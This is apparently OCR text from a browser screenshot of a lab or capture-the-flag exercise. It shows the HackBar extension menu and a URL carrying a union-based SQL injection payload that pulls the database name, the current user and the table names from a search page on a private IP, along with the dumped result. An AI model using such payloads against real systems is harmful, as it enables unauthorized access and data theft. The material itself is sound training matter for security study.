 EMP ID :seth
EMP NAME : root@localhost
EMP POSITION : users
--------------------------------
Fetched data successfully
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://172.16.31.7/kzMb5nVYJw/420search.php?usrtosearch=1" and 1=2  union select database(),user(),group_concat(table_name)  from
information_schema.tables where table_schema=database()-- -
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1